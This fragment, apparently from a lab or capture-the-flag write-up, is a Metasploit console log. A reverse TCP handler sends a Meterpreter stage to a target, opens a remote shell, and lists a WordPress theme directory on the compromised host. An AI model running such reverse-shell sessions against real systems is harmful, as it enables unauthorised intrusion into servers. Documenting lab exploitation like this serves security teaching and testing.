 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.110.135:7777
[*] Sending stage (39860 bytes) to 192.168.110.139
[*] Meterpreter session 1 opened (192.168.110.135:7777 -> 192.168.110.139:56362 ) at 2022-08-01 08:45:26 -0400
meterpreter > ls
Listing: /var/www/html/wordpress/wp-content/themes/twentynineteen
================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 840 fil 2018-12-14 05:33:42 -0500 404.php
100644/rw-r--r-- 1229 fil 2018-12-19 06:18:26 -0500 archive.php
040755/rwxr-xr-x 4096 dir 2019-06-18 20:50:52 -0400 classes
100644/rw-r--r-- 3988 fil 2018-12-14 06:25:40 -0500 comments.php
040755/rwxr-xr-x 4096 dir 2019-06-18 20:50:52 -0400 fonts
100644/rw-r--r-- 1608 fil 2018-12-14 05:33:42 -0500 footer.php
100644/rw-r--r-- 10035 fil 2019-01-02 21:04:50 -0500 functions.php
100644/rw-r--r-- 1870 fil 2019-04-16 04:30:54 -0400 header.php
100644/rw-r--r-- 2874 fil 2019-04-16 04:30:54 -0400 image.php